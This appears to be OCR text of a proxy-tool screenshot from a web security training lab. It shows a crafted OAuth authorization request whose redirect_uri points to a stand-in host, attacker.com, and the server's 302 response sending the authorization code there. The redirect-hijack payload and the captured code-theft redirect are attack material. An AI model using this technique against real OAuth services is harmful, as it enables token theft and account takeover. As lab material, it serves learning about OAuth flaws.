 Request
Pretty Raw Hex
\n
1 GET /auth?client_id=srng5a4d76jsm05y53zrl&redirect_uri=
https://attacker.com/callback&response_type=code&scope=
openid%20profile%20email HTTP/1.1
2 Host: oauth-0a3500a00347dd0cc7861e8f027000a9.oauth-server.net
3 Cookie: _session=DShozZScshLzhMOYrrDZx; _session.legacy=
DShozZScshLzhMOYrrDZx
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: document
13 Referer:
https://0a0e00790351ddb7c7be200a0010008e.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Location:
https://attacker.com/callback?code=lEEzSeUTUh8dUKWjM6UnmU4ihs270FVXODN9E
HAvgFX
6 Content-Type: text/html; charset=utf-8
7 Set-Cookie: _session=DShozZScshLzhMOYrrDZx; path=/; expires=Sat, 04 Mar
2023 04:54:54 GMT; samesite=none; secure; httponly
8 Set-Cookie: _session.legacy=DShozZScshLzhMOYrrDZx; path=/; expires=Sat,
04 Mar 2023 04:54:54 GMT; secure; httponly
9 Date: Sat, 18 Feb 2023 04:54:54 GMT
10 Connection: close
11 Content-Length: 187
12
13 Redirecting to <a href="
https://attacker.com/callback?code=lEEzSeUTUh8dUKWjM6UnmU4ihs270FVXODN9E
HAvgFX">
https://attacker.com/callback?code=lEEzSeUTUh8dUKWjM6UnmU4ihs270FVXODN
9EHAvgFX
</a>
.